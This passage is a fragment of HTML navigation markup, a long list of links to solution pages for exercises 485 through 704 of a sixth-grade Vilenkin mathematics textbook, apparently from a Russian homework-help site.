href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-485.html">485</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-486.html">486</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-487.html">487</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-488.html">488</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-489.html">489</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-490.html">490</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-491.html">491</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-492.html">492</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-493.html">493</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-494.html">494</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-495.html">495</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-496.html">496</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-497.html">497</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-498.html">498</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-499.html">499</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-500.html">500</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-501.html">501</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-502.html">502</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-503.html">503</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-504.html">504</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-505.html">505</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-506.html">506</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-507.html">507</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-508.html">508</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-509.html">509</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-510.html">510</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-511.html">511</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-512.html">512</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-513.html">513</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-514.html">514</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-515.html">515</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-516.html">516</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-517.html">517</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-518.html">518</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-519.html">519</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-520.html">520</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-521.html">521</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-522.html">522</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-523.html">523</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-524.html">524</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-525.html">525</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-526.html">526</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-527.html">527</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-528.html">528</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-529.html">529</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-530.html">530</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-531.html">531</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-532.html">532</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-533.html">533</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-534.html">534</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-535.html">535</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-536.html">536</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-537.html">537</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-538.html">538</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-539.html">539</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-540.html">540</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-541.html">541</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-542.html">542</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-543.html">543</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-544.html">544</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-545.html">545</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-546.html">546</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-547.html">547</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-548.html">548</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-549.html">549</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-550.html">550</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-551.html">551</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-552.html">552</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-553.html">553</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-554.html">554</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-555.html">555</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-556.html">556</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-557.html">557</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-558.html">558</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-559.html">559</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-560.html">560</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-561.html">561</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-562.html">562</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-563.html">563</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-564.html">564</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-565.html">565</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-566.html">566</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-567.html">567</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-568.html">568</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-569.html">569</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-570.html">570</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-571.html">571</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-572.html">572</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-573.html">573</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-574.html">574</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-575.html">575</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-576.html">576</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-577.html">577</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-578.html">578</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-579.html">579</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-580.html">580</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-581.html">581</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-582.html">582</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-583.html">583</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-584.html">584</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-585.html">585</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-586.html">586</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-587.html">587</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-588.html">588</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-589.html">589</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-590.html">590</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-591.html">591</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-592.html">592</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-593.html">593</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-594.html">594</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-595.html">595</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-596.html">596</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-597.html">597</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-598.html">598</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-599.html">599</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-600.html">600</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-601.html">601</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-602.html">602</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-603.html">603</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-604.html">604</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-605.html">605</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-606.html">606</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-607.html">607</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-608.html">608</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-609.html">609</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-610.html">610</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-611.html">611</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-612.html">612</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-613.html">613</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-614.html">614</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-615.html">615</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-616.html">616</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-617.html">617</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-618.html">618</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-619.html">619</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-620.html">620</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-621.html">621</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-622.html">622</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-623.html">623</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-624.html">624</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-625.html">625</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-626.html">626</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-627.html">627</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-628.html">628</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-629.html">629</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-630.html">630</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-631.html">631</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-632.html">632</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-633.html">633</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-634.html">634</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-635.html">635</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-636.html">636</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-637.html">637</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-638.html">638</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-639.html">639</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-640.html">640</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-641.html">641</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-642.html">642</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-643.html">643</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-644.html">644</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-645.html">645</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-646.html">646</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-647.html">647</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-648.html">648</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-649.html">649</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-650.html">650</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-651.html">651</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-652.html">652</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-653.html">653</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-654.html">654</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-655.html">655</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-656.html">656</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-657.html">657</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-658.html">658</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-659.html">659</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-660.html">660</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-661.html">661</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-662.html">662</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-663.html">663</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-664.html">664</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-665.html">665</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-666.html">666</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-667.html">667</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-668.html">668</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-669.html">669</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-670.html">670</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-671.html">671</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-672.html">672</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-673.html">673</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-674.html">674</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-675.html">675</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-676.html">676</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-677.html">677</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-678.html">678</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-679.html">679</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-680.html">680</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-681.html">681</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-682.html">682</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-683.html">683</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-684.html">684</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-685.html">685</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-686.html">686</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-687.html">687</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-688.html">688</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-689.html">689</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-690.html">690</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-691.html">691</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-692.html">692</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-693.html">693</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-694.html">694</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-695.html">695</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-696.html">696</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-697.html">697</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-698.html">698</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-699.html">699</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-700.html">700</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-701.html">701</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-702.html">702</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-703.html">703</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-704.html">704</a><a 